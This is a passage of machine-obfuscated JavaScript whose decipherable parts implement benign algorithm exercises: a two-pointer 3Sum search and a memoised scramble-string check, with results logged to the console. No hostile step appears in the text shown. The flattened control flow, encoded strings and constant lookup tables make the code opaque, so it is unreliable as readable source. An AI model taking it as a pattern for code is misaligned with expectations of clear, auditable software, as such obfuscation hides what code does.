qHu5lE-0x45:jlZwLnK([dFgIaJs.Pt3eCX.G5e6PUN,dFgIaJs.Pt3eCX.XvgdGKz]=[-0x87,-0x7f],dFgIaJs.iFFUfYi=dFgIaJs.YdIBP_m,qHu5lE+=-0xe6,GNcUkW+=0x61,caJq7vR+=0x85,tv2Bjh+=0x77);break;case-0xa5:jlZwLnK(dFgIaJs.Pt3eCX.r54VK0=BhoZHxQ[GNcUkW+-0xc7],HX1qEio.sort((qHu5lE,GNcUkW)=>qHu5lE-GNcUkW));for(dFgIaJs.Pt3eCX.OBLMrKs=BhoZHxQ[GNcUkW+-(qHu5lE+0x6f)];OBLMrKs<w8BiJa;OBLMrKs++){if(OBLMrKs>BhoZHxQ[qHu5lE+-0x56]&&HX1qEio[OBLMrKs]===HX1qEio[OBLMrKs-BhoZHxQ[caJq7vR+0x256]])continue;jlZwLnK(seoGaH=OBLMrKs+BhoZHxQ[caJq7vR+0x256],r54VK0=w8BiJa-BhoZHxQ[caJq7vR+0x256]);while(seoGaH<r54VK0)if(HX1qEio[OBLMrKs]+HX1qEio[seoGaH]+HX1qEio[r54VK0]<BhoZHxQ[qHu5lE+-0x56]){seoGaH++}else if(HX1qEio[OBLMrKs]+HX1qEio[seoGaH]+HX1qEio[r54VK0]>BhoZHxQ[0x2]){r54VK0--}else{B8lzI1.push([HX1qEio[OBLMrKs],HX1qEio[seoGaH],HX1qEio[r54VK0]]);while(seoGaH<r54VK0&&HX1qEio[seoGaH]===HX1qEio[seoGaH+BhoZHxQ[GNcUkW+-0xc5]])seoGaH++;while(seoGaH<r54VK0&&HX1qEio[r54VK0]===HX1qEio[r54VK0-BhoZHxQ[0x4]])r54VK0--;jlZwLnK(seoGaH++,r54VK0--)}}jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=-0x171,caJq7vR+=0x32b,tv2Bjh+=-0x7f);break;case-0x53:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.d4QhmV,qHu5lE+=-0xa9,GNcUkW+=0x2c,caJq7vR+=0x140,tv2Bjh+=-0x29);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x16,-0xad,0x149,-0x3f).next().value);if(fJQVJvM){return qHu5lE}},comAPmF(iwzpHja(BhoZHxQ[0x206])+BhoZHxQ[0x19]).log(HX1qEio[-BhoZHxQ[0x205]]))}function uMdPCSC(...fJQVJvM){var qHu5lE,caJq7vR;function*tv2Bjh(caJq7vR,dFgIaJs,VpmAFkL,HXFcOa,uMdPCSC={YwrSMb:{}},omAUtZr){while(caJq7vR+dFgIaJs+VpmAFkL+HXFcOa!==-0x47)with(uMdPCSC.cyGPOks||uMdPCSC)switch(caJq7vR+dFgIaJs+VpmAFkL+HXFcOa){case uMdPCSC.YwrSMb.gGAVNK+0x132:case 0x6b:case 0x90:return DJ17Sbl;case uMdPCSC.YwrSMb.gGAVNK+0x8c:jlZwLnK((0x1,eDnNKwh)(),uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0x232,VpmAFkL+=0x225,HXFcOa+=-0x13);break;default:case-0x82:case-0x51:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xd0,dFgIaJs+=0x5e,VpmAFkL+=-0xad,HXFcOa+=0x47);break;case dFgIaJs-0xbc:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x345,dFgIaJs+=0x5e,VpmAFkL+=-0x3a0,HXFcOa+=0x95);break;case dFgIaJs- -0x80:return;case 0x5f:case HXFcOa!=0xf2&&HXFcOa-0x9d:jlZwLnK([...WSmzoKU.AfAcgqB]=omAUtZr,WSmzoKU.XKXefQ=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa={bZ23non:{}},uMdPCSC){while(dFgIaJs+VpmAFkL!==-0x19)with(HXFcOa.K25QOm4||HXFcOa)switch(dFgIaJs+VpmAFkL){case dFgIaJs- -0x94:case-0xbd:return Eav5c4;case HXFcOa.bZ23non.ZsEHOUF+-0x50:case 0x35:case 0x7f:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=-0xa3,VpmAFkL+=-0x1a);break;case dFgIaJs-0xf3:jlZwLnK(HXFcOa.bZ23non.ZsEHOUF=0x3b,bZ23non.LFDSaK2=function(...dFgIaJs){return caJq7vR(-0x23,0x72,{bZ23non:HXFcOa.bZ23non,rMSHfG2:{}},dFgIaJs).next().value},bZ23non.XsKQcR=function(...dFgIaJs){return caJq7vR(0xea,-0x144,{bZ23non:HXFcOa.bZ23non,u9hpaTM:{}},dFgIaJs).next().value},WSmzoKU.AfAcgqB[BhoZHxQ[dFgIaJs+-0x15]]=BhoZHxQ[dFgIaJs+-0x13],aJymklk(bZ23non.LFDSaK2),HXFcOa.K25QOm4=HXFcOa.bZ23non,dFgIaJs+=0x138,VpmAFkL+=-0x11a);break;case 0x4d:case-0x14:case HXFcOa.bZ23non.ZsEHOUF+-0x95:jlZwLnK([u9hpaTM.IW1o7zV]=uMdPCSC,u9hpaTM.kS5rUjN=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={NduuEwn:{}}){while(dFgIaJs+VpmAFkL+HXFcOa+uMdPCSC!==-0x91)with(omAUtZr.E73d7m||omAUtZr)switch(dFgIaJs+VpmAFkL+HXFcOa+uMdPCSC){case-0x9f:case-0x81:case VpmAFkL-0x46:jlZwLnK([omAUtZr.NduuEwn.Tvx5H6T,omAUtZr.NduuEwn.sbqLFV]=[0x5a,0xbb],NduuEwn.mGbRil=\"\\u0062\\u004e\\u006d\\u0078\\u0059\\u005b\\u0050\\u002e\\u0058\\u0057\\u0053\\u003e\\u0021\\u002c\\u006a\\u002a\\u0061\\u0072\\u0066\\u004b\\u0032\\u0042\\u003a\\u004d\\u0041\\u0024\\u0048\\u006f\\u0071\\u0054\\u006c\\u0033\\u0052\\u0063\\u004a\\u003d\\u005f\\u0045\\u0051\\u0074\\u007c\\u0029\\u0043\\u0060\\u007e\\u003f\\u0077\\u0023\\u007a\\u0030\\u0073\\u002f\\u0068\\u0022\\u0070\\u0056\\u0064\\u0049\\u006b\\u0079\\u0076\\u0036\\u0065\\u0046\\u005a\\u006e\\u0037\\u004c\\u0055\\u005e\\u0069\\u004f\\u0067\\u002b\\u0044\\u0026\\u0039\\u0038\\u0031\\u0034\\u005d\\u007b\\u0025\\u0035\\u007d\\u003c\\u0075\\u003b\\u0028\\u0040\\u0047\",NduuEwn.ZfJybTv=\"\"+(u9hpaTM.IW1o7zV||\"\"),NduuEwn.tRqvOR=NduuEwn.ZfJybTv.length,omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x11a,VpmAFkL+=-0xdd,HXFcOa+=0x7e,uMdPCSC+=-0x19f);break;case 0xf9:return u9hpaTM.H2VjnMv=!0x0,BGFMr_(vzhrdsT);case-0xde:jlZwLnK([omAUtZr.NduuEwn.Tvx5H6T,omAUtZr.NduuEwn.sbqLFV]=[-0x96,-0x25],omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=-0x185,VpmAFkL++,uMdPCSC+=0x2d5);break;case-0xab:jlZwLnK(omAUtZr.NduuEwn.vzhrdsT=[],omAUtZr.NduuEwn.dWkMRK=BhoZHxQ[0x2],omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x92,HXFcOa+=-0x112,uMdPCSC+=0x85);break;case HXFcOa- -0xce:jlZwLnK(omAUtZr.NduuEwn.Wol7qe=BhoZHxQ[dFgIaJs+-(dFgIaJs+-0x2)],omAUtZr.NduuEwn.QbvcPg=-BhoZHxQ[VpmAFkL+0x62]);for(omAUtZr.NduuEwn.bXhOOV4=BhoZHxQ[dFgIaJs+-0xc7];bXhOOV4<tRqvOR;bXhOOV4++){omAUtZr.NduuEwn.mhbiV0M=mGbRil.indexOf(ZfJybTv[bXhOOV4]);if(mhbiV0M===-BhoZHxQ[dFgIaJs+-0xc5])continue;if(QbvcPg<BhoZHxQ[VpmAFkL+0x60]){QbvcPg=mhbiV0M}else{jlZwLnK(QbvcPg+=mhbiV0M*BhoZHxQ[VpmAFkL+0x7c],dWkMRK|=QbvcPg<<Wol7qe,Wol7qe+=(QbvcPg&BhoZHxQ[HXFcOa+0x1a8])>BhoZHxQ[dFgIaJs+-0xb4]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(vzhrdsT.push(dWkMRK&BhoZHxQ[0x1a]),dWkMRK>>=BhoZHxQ[HXFcOa+0x180],Wol7qe-=BhoZHxQ[0xc])}while(Wol7qe>BhoZHxQ[0x17]);QbvcPg=-BhoZHxQ[0x4]}}if(QbvcPg>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=-0xcc,VpmAFkL+=-0x44,uMdPCSC+=0x229);break}else{jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x1a8,VpmAFkL+=0x9f,uMdPCSC+=-0xa8);break}default:case 0x73:jlZwLnK(vzhrdsT.push((dWkMRK|QbvcPg<<Wol7qe)&BhoZHxQ[0x1a]),omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x274,VpmAFkL+=0xe3,uMdPCSC+=-0x2d1);break;case VpmAFkL- -0x59:case 0x3c:case 0x21:jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,VpmAFkL+=0x18a,uMdPCSC+=0x5f);break}},u9hpaTM.H2VjnMv=void 0x0,u9hpaTM.PBBVfsR=(dFgIaJs+-0xe9,u9hpaTM.kS5rUjN)(-(dFgIaJs+-0x7),dFgIaJs+-0x6b,-(dFgIaJs+-(dFgIaJs+-0xe0)),0x17d).next().value);if(u9hpaTM.H2VjnMv){jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x20);break}else{jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x13);break}case dFgIaJs- -0x72:jlZwLnK([...rMSHfG2.UhNQw37]=uMdPCSC,rMSHfG2._su_jl=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa={XF3gqA:{}}){while(dFgIaJs+VpmAFkL!==-0x9f)with(HXFcOa.yyOYdRP||HXFcOa)switch(dFgIaJs+VpmAFkL){case dFgIaJs- -0xc4:case 0x6b:case 0x91:jlZwLnK([HXFcOa.XF3gqA.YXciAE,HXFcOa.XF3gqA.th_gsN]=[-0x98,0x20],rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x99]]]===fQuYkC(BhoZHxQ[dFgIaJs+0x99])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=-0x1bf);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=0xa);break}case 0x5e:case VpmAFkL-0xcb:case-0x4f:jlZwLnK([HXFcOa.XF3gqA.YXciAE,HXFcOa.XF3gqA.th_gsN]=[-0x80,0xc],rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0xcd]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xed,VpmAFkL+=-0x1a3);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xed,VpmAFkL+=0x26);break}case-0x6d:case HXFcOa.XF3gqA.th_gsN+0xe4:return rMSHfG2.imJScm4=!0x0,BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+-0x20]]];case 0x4:case 0x99:default:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x36,VpmAFkL+=0x17f);break;case VpmAFkL-0x127:rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x129]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x149,VpmAFkL+=-0x186);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x149,VpmAFkL+=0x43);break}case dFgIaJs-0x5a:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x33,VpmAFkL+=0x128);break;case-0x6a:case-0x82:case-0xb4:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x58,VpmAFkL+=0xdc);break;case HXFcOa.XF3gqA.YXciAE+0xf:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x33,VpmAFkL+=0x194);break;case-0xc:rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x97]]=BhoZHxQ[dFgIaJs+0x9b];if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x99]]]===fQuYkC(BhoZHxQ[dFgIaJs+0x99])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=-0x186);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=0x43);break}case-0x96:case VpmAFkL!=-0xc6&&VpmAFkL!=-0x5a&&VpmAFkL- -0x55:case 0xad:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,VpmAFkL+=-0xf1);break;case HXFcOa.XF3gqA.th_gsN+-0xe5:case-0x9d:return rMSHfG2.imJScm4=!0x0,BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+-0x20]]]=(0x1,bZ23non.XsKQcR)(H0i_A_P[rMSHfG2.UhNQw37[BhoZHxQ[0x2]]])}},rMSHfG2.imJScm4=void 0x0,rMSHfG2.Eav5c4=(dFgIaJs+0x24,rMSHfG2._su_jl)(-0xcb,dFgIaJs+0xcb).next().value);if(rMSHfG2.imJScm4){jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=-0x143,VpmAFkL+=0x22);break}else{jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=0x170,VpmAFkL+=-0xe5);break}default:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.bZ23non,dFgIaJs+=0x4e);break;case VpmAFkL- -0x9e:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x6c,VpmAFkL+=-0x65);break;case dFgIaJs-0x73:return;case-0x3a:case-0x6e:return PBBVfsR;case-0xdb:case 0x88:case dFgIaJs!=0x10a&&dFgIaJs!=0xea&&dFgIaJs-0x144:return;case dFgIaJs- -0x96:case-0xc5:case 0x34:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.HoQsK3,dFgIaJs+=-0x2e,VpmAFkL+=-0x189);break;case-0x8f:case 0xc5:case VpmAFkL!=-0x73&&VpmAFkL- -0x14d:jlZwLnK(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]=aJymklk(function(...caJq7vR){caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x1];return WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]({},caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]])},BhoZHxQ[dFgIaJs+-0x14c]),WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]=aJymklk(function(...caJq7vR){var dFgIaJs,VpmAFkL;function*HXFcOa(VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={IB5sRr:{}}){while(VpmAFkL+HXFcOa+uMdPCSC!==-0xe0)with(omAUtZr.QZj9dK||omAUtZr)switch(VpmAFkL+HXFcOa+uMdPCSC){case-0x88:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[-0x80,0xc5,0xaf],caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[HXFcOa+0x122],caJq7vR[BhoZHxQ[0xb]]={});if(caJq7vR[BhoZHxQ[HXFcOa+0x119]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]]!==BhoZHxQ[0x25])return dFgIaJs=!0x0,caJq7vR[BhoZHxQ[VpmAFkL+-0x1e]][caJq7vR[BhoZHxQ[VpmAFkL+-0x1c]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]];if(caJq7vR[BhoZHxQ[0x4]]===caJq7vR[BhoZHxQ[0x1]])return dFgIaJs=!0x0,BhoZHxQ[0x192];jlZwLnK(omAUtZr.QZj9dK=omAUtZr.IB5sRr,VpmAFkL+=-0x79,HXFcOa+=0x158,uMdPCSC+=-0x4);break;default:for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[VpmAFkL+0x5b];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x13]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[VpmAFkL+0x64]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[VpmAFkL+0x5a]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x40]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[HXFcOa+-0x36]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x1c8];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].length;caJq7vR[BhoZHxQ[VpmAFkL+0x8e]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x3d]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[HXFcOa+-0x40]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[VpmAFkL+0x5d]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[HXFcOa+-0x3f]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[VpmAFkL+0x1eb];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209];case-0xaf:case VpmAFkL-0x209:case-0x34:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x51,-0x2b,0x55],omAUtZr.QZj9dK=omAUtZr.PC8G8h,VpmAFkL+=-0x186,HXFcOa+=0x138,uMdPCSC+=0x1a);break;case omAUtZr.IB5sRr.dGhPAM+-0x52:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.QRzPqUn,uMdPCSC+=-0x153);break;case uMdPCSC-0xce:case-0x74:case-0xf3:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.yYx7sd,VpmAFkL+=0x10f,HXFcOa+=-0x18c,uMdPCSC+=-0x153);break;case VpmAFkL-0x6c:[omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x12,-0x69,-0x1];for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[HXFcOa+-0x68];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[HXFcOa+-0x57]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]][caJq7vR[BhoZHxQ[HXFcOa+-0x57]]]]===BhoZHxQ[0x25])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[VpmAFkL+-0x138])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[VpmAFkL+-0x152]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x19f];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x35]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x66]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[VpmAFkL+-0x15c]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x192];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[VpmAFkL+-0x15b]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209]}}jlZwLnK(dFgIaJs=void 0x0,VpmAFkL=HXFcOa(0x20,-0x117,0x6f).next().value);if(dFgIaJs){return VpmAFkL}},BhoZHxQ[0xb]));return WSmzoKU.jsHj6wg=!0x0,comAPmF((0x1,LFDSaK2)(BhoZHxQ[0x20a])+BhoZHxQ[0x19]).log(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]);case-0xb9:jlZwLnK(HXFcOa.bZ23non.ZsEHOUF=-0x59,WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]=aJymklk(function(...caJq7vR){caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x1];return WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]({},caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]])},BhoZHxQ[0x1]),WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]=aJymklk(function(...caJq7vR){var dFgIaJs,VpmAFkL;function*HXFcOa(VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={IB5sRr:{}}){while(VpmAFkL+HXFcOa+uMdPCSC!==-0xe0)with(omAUtZr.QZj9dK||omAUtZr)switch(VpmAFkL+HXFcOa+uMdPCSC){case-0x88:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[-0x80,0xc5,0xaf],caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[HXFcOa+0x122],caJq7vR[BhoZHxQ[0xb]]={});if(caJq7vR[BhoZHxQ[HXFcOa+0x119]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]]!==BhoZHxQ[0x25])return dFgIaJs=!0x0,caJq7vR[BhoZHxQ[VpmAFkL+-0x1e]][caJq7vR[BhoZHxQ[VpmAFkL+-0x1c]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]];if(caJq7vR[BhoZHxQ[0x4]]===caJq7vR[BhoZHxQ[0x1]])return dFgIaJs=!0x0,BhoZHxQ[0x192];jlZwLnK(omAUtZr.QZj9dK=omAUtZr.IB5sRr,VpmAFkL+=-0x79,HXFcOa+=0x158,uMdPCSC+=-0x4);break;default:for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[VpmAFkL+0x5b];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x13]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[VpmAFkL+0x64]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[VpmAFkL+0x5a]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x40]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in 